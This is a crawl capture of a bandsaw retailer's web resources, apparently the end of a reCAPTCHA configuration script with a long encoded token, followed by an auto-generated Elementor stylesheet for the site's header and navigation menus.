w4cqwpvCpygpRMKeEi1vVUjCgsKrdBwnwpbDh8KEPsOuw7TCrzQhPsKOZcOBw5vCt3RIdFPClQZjT8KKNsOhw4V9K0PCisONMA1FWQpdWD1ZMMK2J2/DsSzDsF0DwrPDulBKw69ywqLCumXDvw9TMX/CpsOSSWPDl10Fw5nDvALCgcKAdcKxBVlKw6jChRHDoXVowpHCmcO5EMKRFMO9woDDjsOZWHUeFGzCtMO5AibDtcKaJ8KlVsKRbh7CqEZgwq/CgXzDgEbDhhIkwovDtcOFwrjDtkh5asO8w4h8Hg4Rw5hnw4wPEcOxw74owpYAIy4iwpgcb8ODw7rDpsOlw4AUBMOswqrDtMOuwrwvOxjDtsO4UsKlS2zDoyEVw7TDkD/Ch1VEwo7DksOFLcKPL37CgcKtwqlBDsOLw7zClnIewpVHJMOvUcK2wqPDn8Oca8KMw4tVV8KZEMO8Tmpiw5XCvhDDlhnCrRfCjSbDqwJJTTcGA3MowqzDjMOXw65NXMK+PcKSw7jDsS/CpsOWwqNxP8Kkfktew7odw4UiNcOOeQg6wqlxDcKjccKkYgPCsjlceMKrcH7DuigZesKyS8K2wptUNMKjD8OaTcKaw6YNDFQzaQLCqw7CqBvCtltBC0LCvcK3wrbDv8O7OSvCuRjCtcOzw7HDpAbDtsO5w7d5US/CmXtqGxjCh8KgbEJcw77Cs8KGdGxzC8KJZnDDg8Kqe37DqsKLw5lXCmF3PsOMGcKTMhtHLFzDuXbCuHkbw4HDjsKfw7FBWxzCp3tfFMOKw4/CsDLCknvChMKFLMKawrQRPMKEOGhdw5NiAMKaOiB9wq3Dk0EcWHx2w5/[base64]/OXELw6zDkEvDjsO0wpN0M8OMwqjCnGxWw4JWDsOSOwTCknnCh0cHSSXCqMKOwqLDr2MbbT1KN8Kwwrsrwr0cw5/[base64]/wox8wrZCNMKGw4YlVCHDpFMEc2B/UsKnw6bCmBlzDwczwrXDtsKsF8KEw53Du3PDuVjDtsOnwowfXwhYw7J5HsKLGcOnw73CsXM1ecKCwr1IZMOawrLDvDPDl3PCmXQia8OWw6M3wpNVwp5vfn/CmsOgVCgNJsOCSXB2wog1OEzDn8KiwrcXScOnwr41w5jDosK2w4Nqw47Dtg7DkMO9woAiw43DpcK/wp1EwqMLUMKWJcKjFGNwwp/CocK+w6HDg1TCgQYrwqLCi1QUKcOyOGwNwpUpwplfMTjDhG0Hw45cwqPDl8KYwqLCnCpzPcKrwqzCkcOdHMK4OMKpw6sRwpjDuMOLfsOoaMOucsOHaz/CrAwUw7bDpMKJw5XDhiLDnMKkw6BvBCzDqG9Sw4FUTmLCqnrDjMO5XFVSVMKOD8KKwrfDhhh6w6/CgC3CoRnCgsO/w54nbUnDqMKRbB4uwrM5wpNtw4DCtcKKCQxew6PCiMKKw5wkC2LDrMO/w7zCi2ZWwpbDlMOvAEcyXcOGS8O3wpzDnCPDqsOBwp7Cs8OtE8OzRcKYJsOhw6/CkmHDjEdLwpPCl2REFTJtwp4HaWx6wpfCjEzDlMO8DMOIUMO/c8OUw7TCt8KLTMOKwozCj8O4d8Opw4rDvsKEDjrDkjPDsHjDkydFVRIAwrbDg3DCn8KSw7zDrMK2wrZOHMK1wpleHw4Owr9Yw6BwwofChAY2wqzDiA4TT8KhwpbCv8KYaw/CkcOyN8KaDcKMNwsMNmvCosKafMKuwqR5w4jCug1TwqQew7XCu8KwTCdmNTUIwp/DshnDvU3Ck0zDnMO2NsKXw4zDpAHDvsKfdhLDuDxSw643YcKIwqvDhcOdHcOcw7zCrcKXMibCiG/CsU7Cn3XDoFodw7A/b8OGasKcw4kuW8K/wp/[base64]/bcOzeVIrYhLCoytewo3CjW/CqnpLCh4Qw758BcKYw5NRAA3CpcKDOMKmZ8Oab8OQelcbeSnDoxfDlMOWRMKMRcOYw5PCuDjDgsKBZgA2VRXCssKdelVRFnRDIcKaw57CjgjCrgfCmiN2wod/wqPDmFPDlzx5VMKow77DlkrCo8OHLx3DgChqwpLCncOGwo9Aw6Y9S8ODw5TDssOtJDxbMzTDjTg9wopCwqofHcOOwpHDi8OQwqAOw4MMdx43cUPCp8K/[base64]/w5F7w5sOwpdVwosqw4F/QsKWElgHwofCrcOuwqjCnMK6TB5iwpPCu8ObwqRCDCzCjMOmw6ImdMOiKzd4A8OYexdow5hlLMO1CTRDRMOewp1kCsOrdhvDoSgBw4FVwrfDq8OTw67CmHvCl8KdIsKHwpHClcKqdgrDs8K8w5jDjRrCtllHw5PDhgoww5VRfRPCsMKDwofDrFPCji/CvsKOwodMw4c7wrU/wqcFw4DDkhgQU8O4KMK0wr/DoB9WwrlPwrkHc8K7wprCoSHCksKsOsO7OcKiwqPDik3CsTQfwqLCgsOPwoQKwqdGwqrCqsOxbFvDhFRTHVHCqzTChCvCpj1RKyXCuMKBdxV2wpbDmnrDpcOSNcKHE2tFRsOpGMKxw7/CuCzCuMK4LMKsw6bChcKxwo5eHgXDs8Kaw6cNwprDgcO3GcOYdcK2wrHCiMKvwoMVOcOMacKoDsKZwqojwoIhG1wmQzXDlcO+K2fDh8Kqw4law67DnMOXVkXDvUtZwqLCsSYeDVVFBsO5Z8OfbUJEw6/DhmJJwrDCri5ZOsK5bQjDqcO8wpl7wo9Fwop2wrDChMK7w77Dh1LCpRN6w49MEcODCU3CoMO7dcOBVQ7Drz8Fw6/Cv1TCg8K5w47CuVNNOlnCp8Kkw6xGXsKrwod4wqnDsjLDnDcRw6Ygw7gEwozCujJaw4ZXMMOKV1FbEAvDv8OnNQvCq8KiwrhDwrMuw5HDr8ONwqU+ScOQwrxfZRzCgsK5wrMTw547KsKew4xUPcO+wrfCuk/DtHTCg8OlwoV+aVcrwrtafcK3NCM5wq5IG8OzwojComl6MsKDZsK/X8KhRcKvKXPDiAHCm8OwScKBXRxbw5J7fQHDmcKxw60rWsKWGsKZw77DhhvCnQvDvCdSKMKfYcOSwpjDrX7DhBlrcwPDvxw5w5Few7d7w4vCk27DhsObJD/Dl8O0wqxGH8KFwp7DtHDChcKpwrsIw7p7WcKhLMOlHcKiQ8KZHcO/SGTCn2TCocOhw4DDiSTDtjk0w6AjaUfDocKJw4vDvsOiRhHDhgPDoMKxw6HDj1NuR8O2wrlRw53DuQzCrMKWwoMywqFsRjzDs04HXR/CmcOmVcO0R8KHwrfDsW0KX8OPw5shw7bCoC0KJ8Orw60PwpXDvMOhw716wohFJjZuwpksCBzDrMK6wpVPwrTDgVp8w6kuFjUXbVLCrB17woDDnsONc8OZHcK7SQTCgMOmw7HDrsK0wqkfw50aYhHClDDCkAt7wrvCiEc+c3vDgFJiVUMBw4jDi8KBw7xYw4/Ch8OCGsOFFMKQIsKVA2J9wqjDvSXCtz/DtB7CrmrCq8KbDsOLGF8zA0NiFsOYw6Vtw6dIf8K5wojDmG0pBxQEw5fCjxMDXB/[base64]/WBAHw73DqsK+KWdFwqJZPH9/DlzCjRQmwr3DscOyMF8qXVwBw7vCuB3ChR/[base64]/CqEfDgRNIwohSAsOCFAUxw4UowqXDjMOawqBtbEMew742B1DDmcKyRRMIfHFNCk5vaz5rwqNewr7Cqy4Rw5MIw7k2woYsw501w6IUwqEcw53DjxbCtQZOw7jDrlJPSTArRFwfwoJgF2seUE/CpMO0w7zCi0TDn3/CihrCi3k6J3x2P8OkwqLDtQZuT8O+w5hjwo3DjsOBw4prwp5eO8O5GsK/IXjDssKDwp1TdMOWw6Bbw4HCiDTDjsKpERbCjwkbe1bCsMO/[base64]/w61JcRMDXDjDjwY1QMOKPDvDhMOjccKAE3gZLsOkLMOZw4HDoB3DsMOqw7wNw61fLmpYw7HCsgQfRcOzwpE/wpbCk8KwU1cJw6rDmR5GwrPDljZ1O3PCmXzDmsK/EF5kw6vDssOAw6QpwrfDkFHChmjCgm3DvX8vAgnCksKZw65UKsOcKwVOw6ssw5oYwp3Dnl4nDcOFw4bDosKxwr/DqMKhZ8KtNsOCIsO1bsKkAMKMw53CksONRcK2Yz00wpTDsMKaE8KsXMOIWT7DoA3CnsOmwozDl8OREwRsw4bCocO3wrZ/w4nCp8OgwpnDtMKELnHDslPCpkvDk1rDqcKCIm/DjlcvXsOGw6YSLsKDasO/w5FMw4TDvU3Dkgs5w7bCmcOFw4oVU8KlODMtHMOCA0TCsR7Dh8OQRi8YWMKtZzc4wo9mTkrChHw+Pi3Cv8OhwoomdXrDp3bDmFXDuAYPw7Nzw7vDncKYwr/CmMKEw5HDm3HCrMKOAkzCp8OfZ8KXwoI/UcKsVsO3w5cCw70lCTfDkxDDkHc3MMK9AHrDmyHDp05ZfSpbw4s7w6RywowPw5nDqkfDvMKzw4JQZcKReB/CgxdUwrHDrcKEX3pwdMO8H8OkQEXDnMKwOw9Hw4YjEMKibMO0O1F5DsOmw47Ckgdwwrd7wqvCjWTCpCzCiD8TQHDCv8KQwrjCqMKSc1bCnsOxajU0GHQEw5bCiMO3bsKuNjnCu8OqHQFqWSEnwr0ZbMKXwqjCnsOfwp1gX8OmJnUVwpnCsQhYaMKXw7bCjkg/ajFlw67DncOjM8Olw5jCkiZfBcK5alzDo1bCkVwiw442DcOcWcOpw4/CkhLDrHA1N8OZwq9DbsOTw6rDlMKawrxrCX4Nw4rCgMOOYEpYQjvChU8YMMOfccKzD2V/w5zCpSvCqMKuXMOResKEZsOOUsKfdMOMwqEKw49+HgDClA5DNWfCkSDDgggDwqEhEwZBcBcjBTDCnsKSaMORK8Obw7bCrz7DoQTDjsOHwqHDqXJEw4PDnsK/wpcIHsOYNcODwp/Cgm/Ds1XDoWwRbMKURm3DiygqMcKWw78Zw5x0Z8K2WBM+w5XCgGVEeiQzw7bDlcKFBx3CksONwqzCisOdwok/GFgzwrzCicOhw5lCOMOQw4XDqcKUdMK8wq3CvMKrwo7Cg0o3b8KRwptewqVLPMKiwqTCtMKIKwzCksOJThPDmsKtBSjCvMK/wrLCiVvDugDCpcKTwoJYwr/CuMO0KDrDrDXCqFnDs8O3wqHCjSbDrWkQw6M1OMOYfcOEw6jDnH/DiUPDqCDDp0wsBlhQwq5cwo/DhiIKS8K0N8O3w6AQThMUw61GUF7CmCfDkcOqwrnDv8KpwrVXwpZSw4kMdsOlwpZ0wqjDtsK5woEDw4vCtsOEU8OXQsK+M8K1EGoWwrIgwqZiA8O3w5gFcgXCn8KzLsK6OirCr8OFw4/DjjzCkcOrw4tMwqRnwq8Ww6jClRMXGMO8b010LsK+w5xEQj0vwpvDmArDlgASw5nDpHXCrnDCoAkGw6R/wobCoH9Ncz3DlmHCs8Oqw6lDw6ZDJcKYw7LCg0XDpcObwqBzw7fDhcK4w53CvHHCrcKJw7M2FsOsKDfDsMKUw4tAMWhrw4VYfsKuwoDDuyHDp8OrwoDCiQ7Ct8KjVHrDhEbCgRLCuD99J8KcR8K0Z8KLXMOFw7lqTcKTSGhkw5ROBcOdw7/[base64]/w5I9wqt/wrrCjsKOU1VdLCF7w4DDlcOEw7giwo/Cnm7Cm0IyCl/DmcK/YE/CoMOOK3/DrMOfa03DhxLDnsOWEwvCuyzDhsKbwqtJXMOXKlFKwr1vwqjCnsO1w65iByQYw53DucKMCcOOwovDscOUwr1iwrw5GDZhGjjDrsKkVWbDocO7wqbCmX3CvT3CiMKqP8KvwpRWw6/Cgyp3eyQuw7zCiyPCmMKow6HConsIwrs9w4dGZsOgwoXCr8OaFcKVw454w6Uhw7Y3a3EmJFzCmH/DtWjDk8KmQ8KnCHU5w4x3a8OmaQoGw7jDp8KYG2rCocOURHhBFcK0bcO0DBPDsmkew5thHnLDkxovFnbCgMKxHMOAwp/Dg1Q0w5ABw7gNw7vDgQYDwqLDnsOcw79zwqrDrcKdwrU7b8ObwqDDmmcaJsKeHMOiHS1Vw6EYe2/DgMO8SMKCw79FNMOXBkrDrWPDtsKLwovCuMOjwolbecKyD8KiwoDDqMOCwqlgw4DDoB3CqsKswrojTTxWChESw5bCisKGbsOwY8KvIivCoiPCs8KOw6UzwpFCIcO5UTNDw6LCksOvYCtKUyPCiMOIEEPDtRNHOMOiQcKmOw9+wo/Dj8OrwqfDrCgCWcKjw67CrcKOw60uw75rw4dTwo/DiMOodMOEOMK+wqAqw50QB8KadHEMwojDqDUWw4jDthBGwonCl0jCvF9Pw6jCosOuw55nfQLCp8O4woMHJMKEfsKmw5c/AsOHMRcCd3LDvMKlXcOCPMOKNRFBWsOiM8KBQUp7EjLDh8Otwp5KRsOGTHVJD0pfw77CqMOxfj7DhhHDmQTDswPCvsKCwqc1HcOXwrDCsxrChcO2ayTDl1M8dClVRMKKe8KnHhTDrydVwq4BVgjDqcK5w7/CtcOOGV48wojDuXVMbgHDu8Khw6vCpsKZw7DDmsKbwqLDusOjwrkNZTDCl8OKLSAJVsORw6AGw4HCncO9wqPDoFTDqMK6wqrCocKvwrEBeMKhMmzDt8KLWcKxB8Oywq7DolBtwqlUwrsIZ8KYBTvClsKUw67CnCHDvMOZwpzCh8KtRAAbwpPCj8OKwq/CjkN5w7V9f8Kiw70qPMO5wqNdwp5fYFBbUV7DvXp3Rl5Aw4l/wqrCvMKEw5bDnAdlw49Qwpg1EVESwqDDucObfcOLesKedsKKdEIUwqRaw5TDknfDmCfCr00bPcKVwo54D8OkwpRyw73Dm0PDpUs/wqLDp8Ouw7jCqMOcM8OPwq/DtMOiwq9YWcOrbQ1Ww57DicOFwrHChCk0BiUqPcK2JkXChsKNQQTDmMK6w7XCocKxw6LDsMODb8KowqXDjsOaYMOoe8KKw5RTLgjCqj5JYsKjwr3ClMKKQcKZecOiwrljF0fCqUvDrx1ufRRxSHxQOF0JwrcKw7EXwofCrMKCKMKCw5rCrwNcEWJ4bsKXUX/Du8KDw5nCp8KaLHzCmcO9ElPDosK9LW7Dli1swpvCi3NkwrTDtCx3JQjDnMOLanBYRC56w4/Dl0NPOic9wphsE8OewqhWWsKswpkHw4ImWcOgwoPDu2Q7wq/Dq2vCgsOpfH/Du8KcdsOVH8KOwojDgMKoN2YQw5rDqCFdIMKkwqwjez3DhzAEw5pPP0AWw7nCgzV7wqnDj8OifMKiwqTCjgjDlXYvw7DDriBUURdEOX3DkjthK8O9ZBvDusOVwqVwPw5CwrMnwqA0Ln/CusKidF12EisxwoHCtcOuPjXCtWXDmE4HbMOqZsK2w50WwpvCgsOBw7/CvsOHw5kYDsKowpFjF8Kcw4vCoU3CosOowpHCpC9kw4nCi2/CjQrCiMKPZgHDpjVww6vCpFZgw7/Cp8Oyw6jDtmzDu8Oew5lDw4fDnU7ChsOmNBsTwobDq3LCucO1WcKnR8ODDz7CjQBHJ8KcWsORJiHDocOLw4tTWWTCtGB1dMOCw5LCmcKSOcOkZMOSbMOpw7XCuEDDsA7DjsKYeMK+w5B+wrbDtytLY2TDsBPCvXBRdVV8wpvDm1/Co8O9PBvCgcKDTsKDS8KESV/ClMK+wpjDhMO1FHjCrHPDkVxLwp7CgcK3w4HDh8KmwpwsHjbDosK0w60sbsOnw4nDtCDDsMOLwovDiXBQR8KIwrUmA8KIwrHCrz5VTkvDm2o7w73DgsK9w5EeYh7CvyNBw53CkF0GFkDDl0BPHMKxwoJbUcKFSC5OwojDqcOsw7LCnsODw4fDny/DkcOlwqzDjxDDs8O5w4XCuMKXw5cIPiPDjsOXw6HDt8OHezkLPW7Dt8OpwogGfcOEXcO7w5BhJ8Kkw4FIwoLCv8OzworDrsOBwo7CmyTCkAHDrXvDk8OzcsK4b8OwWsOuwpPDu8OnF2LCjmFnwqUowrgfw63CkMKRwoMqwo3Cq0RsaVcnwqYow5fDvB/Ci15MwqPCoiNQLxjDsnBcwrbCmTPDm8Onb315O8ORw7/CqsKbw5IIKsKYw4bCvijComHDpAMKw7R9eUc/[base64]/Cj1PCjhLDlMOTETATwqXDt8OaXyIJw6NdwqE7TMKawqxNAsKuwp3Dqj3Cug4hB8Kbw6/CtxJCw47Cuiwhw40Ww4sQw7d+IH7Cj0bCvUTDiMKUVsOnIsKtw5jCo8Kswr8/wobDpMK/McO1wp5Aw4VwRzEzDBsjw5vCrcOcACHDlcKATcKIK8OeBn3Cl8OtwpzDtCoyKH/DsMKSAsOawpEqHxLDp0w8woTDoSbDsWTDssOMEsOGUFDChmDCqQjDoMOdw67CiMORwozDiAI3wpDDgMKRJMOIw61YWsKcYsKXwro8H8Kuwr4gV8K9w6nCtRUMPxLDtMOxMz4Mw4YKw77CpcK0YMKywqRVwrHDjMOaDSQcVsKbWMOWwoHClQHCoMOVw5PDocO3OsOVw5/Dg8KnTnTCusKiO8KQwoI9NE4PIsOPwo9jeMOWw5DCoQTDkMONXFXDhC/[base64]/Cilk9EsK0bW/DmsKfwrYGwqzCpcKDw6PCnyMBw4o8w6DCr0jDrytJAyF/TcObw6fDlMO/N8KEasOsecOPbCUCTBRxIcKCwqVoHwfDqMKlwq7Cu3o9wrXDsldTGcO8RynDt8KNw47DucOCDQFlGcKdc3jCriA0w4fChMKOKsOXw5TDvAXCuE3DvmjDlCXCkMO8w7rDvcKrw4M0woXDuEHDkcKzIwFwwqM5wo/Dp8OIw73ChsOEwqlXwrjDqsKHB3XCpEfCtwJjNsKsdsKHE0R3bjjDkQNkw5sjwofCqngIw55swolaAk7DlcOwwonChMOGUcOCTMOPcG/Do1zCtmzCocOLAHzCh8K+M2wCwpfCn3DCjsK3wrvDvzHCqgwOwrFSZMOeYEsRwq40eQbCosKhw7tvwo5sejfDvwM6wokqwpzDonTDkMKvwpx5OhnDpRrCtMKsAsK3w4xqw7s5FcOyw6HChFzDtQfDvMO6fsOmaDDDmhUKM8OLHhZAwpvCvMO/eETDlsOOw5xfWg3Dq8KvwqDDtMObw4NfHBLDjFTCnsKPYQxWTMKAG8K6w5PDtcK0XE9+woUfw4/Dm8KQV8KaVMKqwoYrCzbDuz9IdsOBwpIPwr/Dt8OGZMKDwovCtAlQWXvDosKDwqLCtyfDk8OeZMOACsOgTSvDm8OWwoDDlsOqwpPDrsK+DCHDrio5wrkkcsKaFcOkRCDCiys+XhcEwq3CjhcAUQZufsKuCMKJwqgmwpdaYcKqJijDkVjDmsOEZGXDpz1RMsKUwp7CiFbDtcKmw6p+ahbChsO0wp3DnV8yw4vDjAo\\u003d\x22],null,[\x22conf\x22,null,\x226Lc7OgkhAAAAAAQ_VkxA5D6wa483hBjCEXTCF7Ef\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,385],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://bandsaw.ae:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22q8Av3BoMxKnmxEpNu0pTFLUtfweDGSBRcqBtFAG7u3E\\u003d\x22,1,0,null,1,1769533959826,0,0,[137,89,132,114,225],null,[32,164,31],\x22RC-N5wqESF0JzvK-Q\x22,null,null,null,null,null,\x220dAFcWeA5Q5nOrhtLXdLywly9847HPZJkzbMoOH5jgPx0SoqMkYZ0CZcQ7W80Uy6BNc-QVgzyPoknH4o8KF95pUDQmH93rBPekzQ\x22,1769616759974]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bandsaw.ae/wp-content/uploads/elementor/css/post-60.css?ver=1767128436
body_size: 1259
content:
.elementor-60 .elementor-element.elementor-element-fec9506:not(.elementor-motion-effects-element-type-background), .elementor-60 .elementor-element.elementor-element-fec9506 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCFCFC;}.elementor-60 .elementor-element.elementor-element-fec9506 > .elementor-container{max-width:683px;}.elementor-60 .elementor-element.elementor-element-fec9506{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-60 .elementor-element.elementor-element-fec9506 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-60 .elementor-element.elementor-element-8398418.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-60 .elementor-element.elementor-element-8398418.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-60 .elementor-element.elementor-element-ce5757f{text-align:end;}.elementor-60 .elementor-element.elementor-element-ce5757f .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:21px;font-weight:300;color:#050505;}.elementor-60 .elementor-element.elementor-element-2ffc71e:not(.elementor-motion-effects-element-type-background), .elementor-60 .elementor-element.elementor-element-2ffc71e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCFCFC;}.elementor-60 .elementor-element.elementor-element-2ffc71e > .elementor-container{max-width:683px;}.elementor-60 .elementor-element.elementor-element-2ffc71e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-60 .elementor-element.elementor-element-2ffc71e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-60 .elementor-element.elementor-element-b7bc36d{text-align:center;}.elementor-60 .elementor-element.elementor-element-b7bc36d .elementor-heading-title{font-family:"Ruda", Sans-serif;font-size:25px;font-weight:300;color:#050505;}.elementor-bc-flex-widget .elementor-60 .elementor-element.elementor-element-97e7480.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-60 .elementor-element.elementor-element-97e7480.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-60 .elementor-element.elementor-element-7cc7950:not(.elementor-motion-effects-element-type-background), .elementor-60 .elementor-element.elementor-element-7cc7950 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-60 .elementor-element.elementor-element-7cc7950{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:9;}.elementor-60 .elementor-element.elementor-element-7cc7950 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-menu-toggle{margin-right:auto;}.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu .elementor-item{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:500;line-height:12px;}.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#F9AE00;}.elementor-60 .elementor-element.elementor-element-d2e2c56 .e--pointer-framed .elementor-item:before,
					.elementor-60 .elementor-element.elementor-element-d2e2c56 .e--pointer-framed .elementor-item:after{border-color:#F9AE00;}.elementor-60 .elementor-element.elementor-element-d2e2c56{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-height:24px;--e-nav-menu-horizontal-menu-item-margin:calc( 0.4em / 2 );}.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--main .elementor-item{padding-left:1.2em;padding-right:1.2em;padding-top:0.8em;padding-bottom:0.8em;}.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0.4em;}.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-item:before{border-radius:0.4em;}.elementor-60 .elementor-element.elementor-element-d2e2c56 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0.4em 0.4em 0 0;}.elementor-60 .elementor-element.elementor-element-d2e2c56 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0.4em 0.4em;}.elementor-60 .elementor-element.elementor-element-d2e2c56 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0.4em 0.4em 0;}.elementor-60 .elementor-element.elementor-element-d2e2c56 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0.4em 0 0 0.4em;}.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--dropdown a:hover,
					.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--dropdown a:focus,
					.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-menu-toggle:hover,
					.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-menu-toggle:focus{color:#424242;}.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--dropdown a:hover,
					.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--dropdown a:focus,
					.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--dropdown a.highlighted{background-color:#F9AE00;}.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--dropdown .elementor-item, .elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:500;}.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:#DCDCDC;border-bottom-width:1px;}.elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-60 .elementor-element.elementor-element-d2e2c56 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-60 .elementor-element.elementor-element-f47fa2a > .elementor-widget-container{background-color:#4CC0DA;border-radius:3px 3px 3px 3px;}.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu .elementor-item{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:500;line-height:12px;}.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:9px;padding-bottom:9px;}.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-60 .elementor-element.elementor-element-f47fa2a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-60 .elementor-element.elementor-element-f47fa2a .e--pointer-framed .elementor-item:before,
